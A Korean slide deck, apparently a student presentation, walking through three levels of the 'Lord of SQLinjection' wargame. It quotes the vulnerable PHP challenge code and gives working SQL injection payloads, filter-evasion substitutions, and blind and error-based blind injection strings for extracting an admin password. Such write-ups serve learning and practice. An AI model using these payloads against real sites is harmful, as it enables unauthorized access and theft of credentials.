Slide 1
Lord of SQLinjection
박 성 유

Slide 2
목 차
워게임 풀이 현황
Level 1 (Gremlin)
Level 13 (Bugbear)
Level 22 (Dark_Eyes)
Q & A

Slide 3

워게임 풀이 현황

Slide 4

Level 1 (Gremlin)
$result = @mysql_fetch_array(mysql_query($query));
- 위의 쿼리문을 통해 반환된 배열을 result 변수에 저장한다.
if($result['id']) solve("gremlin");
- 변수 result['id’]에 값이 존재하면 문제가 해결된다.
select id from prob_gremlin
where id='{$_GET[id]}' and pw='{$_GET[pw]}'";
- URL에 get 방식으로 id와 pw 값을 전달할 수 있다.
preg_match(‘패턴‘, 문자열) : 문자열이 주어진 패턴과 일치하는지 검사
- 문자를 필터링하는데 사용한다.
- 이 문제에서는 prob, _, ., \ 가 필터링 되었다.
echo "<hr>query : <strong>{$query}</strong><hr><br>";
- 문자열을 body 부분에 출력한다.

Slide 5

Level 1 (Gremlin)
기본 SQL Injection => id=' or true #
select id from prob_gremlin
where id='{$_GET[id]}' and pw='{$_GET[pw]}’
select id from prob_gremlin
where id='' or true # and pw='{$_GET[pw]}'

Slide 6

Level 1 (Gremlin)
URL은 Percent-Encoding 방식을 사용한다.
# : %23

Slide 7

Level 13 (Bugbear)
if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("bugbear");
- $result['pw']에 값이 있고 $result['pw'] == $_GET['pw']이 참일 때 해결된다.
where id='admin' and pw='{$_GET[pw]}'
- URL의 get 방식을 통해 pw에 값을 전달한다.
addslashed(문자열)
- 문자열에 있는 작은따옴표를 이스케이프 시키는 함수
if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
- echo에 의해 body에 Hello _____이 출력된다. -> Blind sql injection
where id='guest' and pw='{$_GET[pw]}' and no={$_GET[no]}
- URL에 get 방식을 통해 pw와 no 값을 전달할 수 있다.
preg_match()
- ‘, substring, =, or, and, space가 필터링 된다.

Slide 8
Level 13 (Bugbear)
$_GET[pw] = addslashes($_GET[pw]); $query = "select pw from prob_bugbear
where id='admin' and pw='{$_GET[pw]}’”;
$result = @mysql_fetch_array(mysql_query($query)); if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("bugbear");
- pw에 넘겨지는 값에 ‘가 포함되어 있으면 \가 추가된다.
- 따라서 $result['pw'] == $_GET['pw’] 이 조건이 거짓이 된다.
- 그러므로 admin의 정확한 pw를 구해서 pw에 넘겨줘야 한다.
-> 정확한 pw를 구하기 : 파이썬 Brute Force Attack + Blind Sql Injection

Slide 9
Level 13 (Bugbear)
Blind Sql Injection을 위해 사용될 쿼리문
where id='guest' and pw='{$_GET[pw]}' and no={$_GET[no]}
pw, no에 값을 전달해서 Sql Injection
preg_match('/\'|substr|ascii|=|or|and| |like|0x/i', $_GET[no])
‘가 필터링 되므로 no에 Sql Injection
‘ ⇔ “
substring 함수 ⇔ mid 함수
= ⇔ strcmp 함수
Or ⇔ ||
Space ⇔ /**/
?no=1 or (1-STRCMP(mid(pw,1,1),”a”))%2 %23;
∵ Strcmp는 참이면 0을 그 외에는 -1 또는 1을 반환한다.
?no=1/**/||/**/(1-STRCMP(mid(pw,1,1),”a”))%2/**/%23’;

Slide 10

Level 13 (Bugbear)
파이썬 코드에서는 %23 대신 #를 써야 한다.

Slide 11

Level 13 (Bugbear)

Slide 12

Level 22 (Dark_Eyes)
Echo 문 대신 mysql_error()가 있다.
mysql_error()가 발생했을 때 빈 페이지가 출력된다.
-> Error Based Blind Sql Injection
13번과 마찬가지로 admin의 비밀번호를 정확히 구해야 한다.

Slide 13
Level 22 (Dark_Eyes)
원리
쿼리문이 참일 때 -> 현재 페이지 유지
쿼리문이 거짓일 때 -> error 페이지 출력
-> if문을 통해 구현할 수 있다.
<MySql 함수>
if(조건문, true 일 때 반환 값, false 일 때 반환 값)
Error를 발생시키는 구문이 필요
<Error Based Blind Sql Injection>
반환 값 개수 오류 : 한 개 값의 자리에 두 개 이상의 값 반환
ex) select 1 union select 2 => 반환 값 2개
ex) select 1 union select 1 => 반환 값 1개

Slide 14

Level 22 (Dark_Eyes)
간단한 Blind Sql Injection을 통해 비밀번호 길이 구하기
?pw=' or id='admin' and (select length(pw)<10 union select 1) %23
?pw=' or id='admin' and (select length(pw)<8 union select 1) %23
?pw=' or id='admin' and (select length(pw)=9 union select 1) %23

Slide 15

Level 22 (Dark_Eyes)

Slide 16

Level 22 (Dark_Eyes)

Slide 17
Q & A

